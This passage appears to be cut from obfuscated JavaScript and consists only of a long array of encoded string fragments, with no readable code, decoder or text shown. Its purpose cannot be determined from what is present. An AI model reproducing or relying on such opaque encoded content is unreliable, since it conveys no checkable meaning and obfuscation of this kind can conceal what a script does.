,'BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW4K','i1BcPCk1ya','WRNcMIX2ea','WRBcJIOBWOy','fGCFWRjB','fmoHW6O','f8ksWOBcH30','ESkUtCkhWRi','ECoyEM9S','a8k/W6JdVbq','W4FcNd9z','mfZcPmkfBq','cCkKWPxcJKe','fhtcHmkeqG','WPRdO25+tW','nCo0W6/cHCo7','W7jUW4JdI3W','c8kdWOtcV1K','WRykW77dLCkP','W6j3rCkIWRVcQ1RdRSoqW4tcHd8','lCksWQxcNfW','wSkuvSoJ','wmooqCkuCG','zSorzM9L','WPNcIHNcN8k8','FxXxW4ZcHa','E3CYFCo5','W7jlWR1dWPa','dhpdKry9','tCo/FMLp','W5vfWRjXna','swBdOw3dGq','W4VcIg0pW5e','hIPGqCoG','eSoTWR/dQXK','W6f+WOOfW6e','WQVcGcpcNmkk','W79EWQniWP0','FmkfW4mT','DdddRYddIq','W7H5WQ8x','kfRcSSknoa','b0FdNHyY','BmkdkgXJ','ASovywLP','FCoWzmkPWOK','mxD0','nwP2ea','WOhdRgPSEG','xCous8knWRm','fmkQWP3cG2q','nCkPWQhcU2e','WONcQWFcTY0','W4uMD8kkW64','xLzrjmkp','jNpcThtcJmo8kCkkWPZcMSk/','WR3cVINcICkd','hIy6gSos','n8kxW77cRCog','gLBdScet','W4ZdL3JcQty','WRNcO31GWRG','Ah/cINVdNW','WOvcW69emq','W6/cS2mA','jZbjCCoH','WQWIW4noWQu','WQS9W4tdNYm','WOdcNcyKWPq','WQJdN18','BSoQA8k/sG','W4SaWQjKkW','dmktWOxcVu4','WQurW7RdHmk1','FIRdPG','eu/dScSo','hcf3uCoI','WQxcOGKfWOK','WPRcOsJcSmkY','WPail8opW7m','sCkNyCkO','s1KhxCo9','W6tdHCoGW5pcVW','whZcPwVdLG','E8ovW5tdGCku','yYrJvLe','DefBj8o3','WQBcP1NcMCkO','tezomCk3','iw7dKcOi','WPhcO0f4WR4','WQWVW4nyWRu','W6fYW47dJci','yL58iSkY','q0qDWRXC','WQHMdSoUW6e','WPBcHJC','WPRdH3eoWQm','keWElSoN','xCoGW6ddRHm','W55HW7vasq','h0ffehu','kmokWPFcPq4','qgSbWODD','W5q4E8kfW74','jmoIWRRcUYS','WRD/W5qCia','fCoHW4BcPmkO','WRqiW7JdG8kP','iv7cTmkiCq','WRddGL8','WQZcJrlcUWe','WQmlW4RdHmkO','fw0vW5FdSa','A8okxCkhWPq','xaddSrpdKa','n8krWQJcL0q','p8ktWOxcRf4','kSkdWQVcMu0','WRBdLw8GWOq','W53dU8o0W4tcHa','BCoBzgDN','dx/cQ8kOta','aNT8eKC','W6SsWPeRyG','WPz/W7qgpa','DKibqSkm','iq92Amol','Ah5kfCkP','WR0IW594WQC','AmoxB29X','W7ldR8o3W6BcOa','WR5bW7C','W6VdL8obW4dcJG','D8kaW6mAWPW','W7HTWR0WW7G','fhCqnSob','WQdcGdtcQmko','fvldPsau','WRfgW64gfW','W5q6AG','mCoJW6tcH8oB','ceK0','W7DEWODCWP4','WQXbW6aHhG','W6hcPhCWW6e','WPZdHI/cU3i','W7FdRCoqW5/cKG','nqvBvmoK','nCkqW5BdISkz','W5JcStb+WQm','aMSNgSoB','W71vW5ZdTtK','bCo4WPdcRcG','BCkyW4qrWP0','WQNdNKvQrq','wZLeW6/cIq','W4ShAmkRW6m','kmkkW7JcKCoF','W4xdPghcTCkS','bMKiW5hdHG','graxmmkY','qwjzg8kE','fNVcQ8k0qa','WPVcOsJcVCkX','e8oaW43cHCkF','dCk7W6tdIbC','WRZcRGGLWP0','vwuwWQe','W7nDW4zWAW','kSkqWQdcL10','W4jqW6/dVbu','CCoAyxHA','xmk9xSkOnG','nmoEW4ZcOmon','m8oaW4BcK8ko','aY1HsG','WP3cRwFcVq','xeaEx8oH','WP7cQIWbWQG','W49DWQSiW5S','WQtdKMy','hCovWR3cMr4','WQuKWPDjWR4','WR3dHL52W4S','WRtcRtmJWOa','FZzlW7hcPq','WQxdL0LTDa','W5bOW6L5CW','nwVcL8k1vG','e18sW4ldMa','W4NdNSoxW7/cNa','t0iMW5XX','dSoOW6JcOCkj','t3W9WQ57','amooWQFcQtO','WQ3cScBcJcW','h2mNfmod','lMXQgKC','pYasW5hdKa','c8kLWRxcQL8','nI10B8oX','qmkey8kqlG','DbRdS8ogzG','jmoKW6BcLSob','W6mvWQ8tEW','WRZdHYVcR2a','wgSaWRW','ug8gWOTC','zSooBw4I','W5ldPCoxW6xcVa','WPNcGw5aWRi','WRikW60','iSoWW6JcPCoq','jxqdW5ldMW','aCkPWQtcU1a','W4DIWQS2W5K','WPJcOXu6WR8','WP/dGY3cKwG','WRHwW7CLbG','W5VdGgTKW5O','WOZcOGJcUsm','lmoHzSkvqG','b2TbW6nj','WRpcOYK','qMBcPgO','W7NcLIqnWRq','WQRdRdzoWP0','W5qMASkr','W5zPWRnkeq','WO43W690WQa','WRtcQbui','oZvNxCoy','gmkdWQxcMuO','WPdcPH84WQW','WQWVW5jp','W4a/WPKyza','WQ8PlSoVW7a','W4VdOSoDW5/cGa','qmoOxLXT','j3tcOmkkFq','m8oYWPZcUcK','iv7cTmkcza','WPpcO0dcHmk/','l8kzWQBdUG','WRZcVZ7cICkH','vMqvWRrC','E8k3DmkiWOu','FSo6tmkmqa','W7Cwl8ouW5y','W45qW6O','WPeWE8kjW7G','W6VcU38FW7a','n8oTzSkDrG','WPKxW4NdHCkT','WONcOg9GWRq','W6n4W4hdJta','WRikW67dHmk5','aIVdUtRcMavhWRlcRdfyW5Ol','W7iLWPC4BW','C8oGCmkDrW','WRpcNaJcOW0','W6epWP8ktq','xYTLW7xcTW','lCkgWRpcOfS','W7aEWQCTEW','WRlcGbCNWQm','mCowW4RcOa','leT+jLi','W6RcObHQWOa','hmoYWOxcNWi','W79mWR9b','W6zTW53dLsG','BSkwvCkhWPe','A0yiwCod','bCk1W7ddSaO','bdDOuCo+','ECowE2n2','W43dJI0OWOi','CSo1W5xdGCkx','g8oiWPtcUIq','WPBdIwi','WPJdNJ7cUJ0','k8koW47cRmo9','w8kpgSo9W6i','gJf7zSog','WOClW6vEWPS','WQD2W4JdGdu','iNqMW5xdKq','i3eOiSoM','l2WdW4pdHa','n8knWQC','W7upWQ0uFW','WQVdOfCdWQO','d2KUaG','W6jWW4JdLYu','W5HGW7LnvG','fCk0W57cRmoI','WQxcHqhcUXe','AmoLW6xcG8oN','W7lcSLmoW4q','faS+WRfZ','WRuPgCo+W4W','hLtcOSkmyq','W4jVWR8qW74','fKjqbxe','W6tcGqHjWPS','WRJdIgz0AW','tIfxW7lcUW','ALmqrCof','W4DbWQyeWOu','ALCjvCoS','WR7cNKlcU8kW','WRqlW7FdG8k1','qWjNWOaX','W6xcH3qZW4u','bKFdOtai','AgqJcHe','WRT/W6G1nG','mSkhWPBcLKC','WPddNYpcUMG','BhmivCoA','WP/dNclcN04','luFcSmkeAq','W6RcO0uTWPu','WQRcI0ZcLG','WQXdW6ihfW','hKBcPSkmra','dNqVgSob','W6WrWQqwyG','dSk0WRFcVfO','fJqJqmo7','WP/cHYq','W5HwW69rqq','WQGXpSoIW7S','ACkLCCkSWP8','FmkKW7iSWOm','W6/dO8otW6xcQG','WQxcOrO7WOa','WPVcVHyBWRC','WRunW7FdLa','aCojWRZcMHG','WONdIJJcSgG','WO7cOdVcLIu','kti6WR5p','zf5zo8ke','WRpcKrOdWOy','WPtcJtCzWPq','rmoFW5RdICkW','eHyuWPzU','l3uqW4pdMa','W5DzWP0cW5O','WReVWP/cJMu+WPCawSkGwmk2W6m','jmkJWRJcNuu','ASkfW5i3WPK','nhz3e1O','WPz+W4ri','jSoQW6pcG8o8','f8kYWRNcGv8','WONcVHuqWRC','WQS0gmoRW6C','W6/dTSoxW7hcJa','W5afWPOMxq','WQmlW79vqG','WQOQW41pWOy','WQldJgP0wq','n27dUq8d','W4/cK1yRW6a','n8oEW7/cTSkO','zmoaW5xdJCko','oSkzW7JcU8om','n0pcVCkpCq','mmkrW7BdStm','kcbEW4xcIq','WR/dIwDJya','gmo7l8o8jW','yCkXB8ksjG','WPBdMc/dTw8','W4C5WPK5','WPZdHt4','W5HqWRDNnW','WO/cSwBcSmkQ','W4pcKtroWR4','eCkeW6NcQ8oS','W6mDWQOjwa','jColW4xcO8kj','W4y3FCkyW60','DmovW4RdL8kC','W4hcV0itW7u','W79kWRDHWPi','jfGuW6BdVa','C8oSEvXo','WQxdIsn2xa','kmkGW6/dScm','WRJdLuX2sW','hmoGWRVcNWK','W5a2CSkn','W4HCW5fNtG','WPGLnCoHW5C','WPpcO3nUWPa','W4NcLZviWQ0','W5XWWPnTda','sq1VW5pcNq','oxr1jey','edD6rCoG','WPpcGYdcPqC','jGTJqCoy','W6SgWQFdSCk2','WQHOW57dNcm','jmkCW4JdVrK','AfP7imkc','fmkFWQBcV0u','fCojWRFcKtu','BSoNW7xdTmk7','WQNdJgKvWQi','WRhcTsNcN8kj','W4mLWQe5Fa','WPbGW7Lquq','WPdcQaKjWPS','W5hdImoOW5pcKG','CYBdQNNcNq','faWvWP1X','W5nsWOWrW78','W77dLbxcPH4','W6KLu8k+W5q','ESoEW5pdTmk7','nX86WPbG','jGy8WR9s','u2CuWRbx','W6VdL8oBW5xcHa','rmoiqmk3WQi','WQldLM9VwG','kmkLWPxcNwi','W6SBWPyYta','uCktrCkTWRO','CsRdRZFdMa','brSKW4CG','n0KhnSoJ','ve3dU2um','WOddQ2jtsG','W6n4W54','W45+WRzDWOG','aConW7pcVmo5','WRFcGcJcG8kF','W55HWOSiW7W','W6xdGCoWW7pcHW','juOjcSoA','W6rmWRGOW78','qmo0W77dJSk8','k8onBxj2','WQmYxCo4W60','cCk4WQxcULG','aGOVWPbN','z00fWOX6','WQZcPb/cOYC','eCkIW6ZcLmoS','fmk8W7tdRX4','WQ/dRHJcOxa','WP/cOaaSWQK','W58nE8kGW5i','W4fRWRrNlq','ptzaB8oF','gbOZWPmI','W7j6WPj2dG','WQm7W7ZdNmk/','gMuPc8oQ','W694WQTjgq','v8koDmkVWQi','hmkprCkPWQi','vLCjvq','WRlcV1XV','FSoaW5VdI8kB','mCoJW7lcH8o/','lSkuW7JcMCoP','gbOZWPnD','AtvmW6ZcPq','q8o7W7hdQmk/','a37cNCkovW','uNCLu8oV','FSoVCCkDsa','WQldPxv/wq','WPyMW7BdH8kT','k0hcUmkdAW','aGO5WO5b','EmkdW4KWWQ4','emklWRhcR2e','k8keW7NdUmoM','fSowW4tcPmkd','W79dWRy','WPBcKZtcMmkI','W4XOWP8eW4u','yhSIWO9+','u8kgW5yBWOm','fCk1W5pdMd0','ifZcSSkvjW','wmoWwmknWQe','W6ibWQ8Yqq','WOuMW7JdNCkY','WRBcPqepWRu','bYzLB8od','bqW3WP9N','WR/cSLLfW5e','n0hcSSkJAq','n8kmWQ4','CSoEW40','W4BcJd9oWQe','wvNcLwVdNa','WQ3cSNlcVmki','W559WRe','W6hdOgVdLmk3lCozFZuy','rSoEd8kFWQO','eYf6qCoX','mSowW4lcSSkt','W6T8W4vjEa','WQZdOKqJWQe','WPddTMzaDa','hHaIWP1R','E0WkWRrt','aCk1WRJcVui','wCkzqSkzkq','ycruW7pcHa','W4xcLYu','s09zmCk1','W5rQW7izaG','jtDMm8kh','d8kXWOBcHu8','F8owW6hdK8k0','eSktWQlcJ0a','geFdUYio','WOhcLrNcUmkM','aSkJWQlcU1i','omkVW7ZcTCoQ','W6xcR2mFW4a','o8kJWQxcMxO','W7xdJmoTW5xcGW','W5JcJxXmWRK','WQtcMWGGWQe','b8kBW67dJZC','fc8ZbSoI','eSk9W63dQWu','zCoCBN4','ncT7sSoM','cmkTWRVcV1G','n2OPeSoN','BLCirCos','k8oeWQy','W6a8s8k7W5y','WO0RW5tdVCkm','FCogW4tcOSkc','WQGaW6f8WQS','W5G6ASoiW7q','BbyfxSot','ESoSBCki','kLZcTCkduq','omosWOFcHmkO','WQWNd8o1W6S','WQWZW4mhW60','m8kiW4tdTZ0','WPtcGs1WW5e','W4hcIsfiWRS','tfW7WP1W','mCkhWQZcVhC','W7lcR28CW4e','x0DD','b8kXW6/dUHi','oeOpcSog','WQxcMJlcRHS','W5D1WOeKW6O','W4iGCCkyW4S','D8kzW7mMWOq','WQlcQbqc','wqpdLcZdHa','WQroWQ0hhq','A17cQf7dGq','nLBcVmkjCW','wv8ylCo8xr0','WR3dIMuYWPO','lmoPW6q','p3aoW5NdGW','W7xcUgCmW5C','CHHyW4NcMG','FxD9vLy','E8ouWPNdISkv','le4Td8oZ','ymomExT7','WROZeCoV','lSkdWRVcKey','W7PlWRvnWOO','WPVdGItcSq','CthdPcFdIG','W7ldMfK1WPG','WR7dGMzhwG','WPddHcq','WR3cVcNcS8kg','n0FcTmkiya','WR0nW5LLWRO','W4GYWOSKEW','W5rRW6zuuW','WRZdIwDVsa','WRldG3b1sa','WOGinConW7a','W7X2WQWxW5q','qG5CW5dcPG','jCkUW4xcV8oR','WQxcG1lcLSkp','WRRcHriyWRG','fbmMWOH7','eCkGW4S','B8kNwCkWeq','W77cIuGlW4m','bmolW5RcKSkf','B8o7EwT1','W6pcVgisW50','W6nrW73dLWS','zmoeW5ZdISkF','WQBdNfDLEG','WQ0mW41fWPK','wCkyvmkuWQm','dgeV','BSkyW4GlWPG','WQG1qmk5W7i','aH05WPj2','kSorW6pcL8kG','vwJcR0hdLG','wxD7eCkw','zLBcQuZdMa','WQauW7RdGmo3','WRFcIb0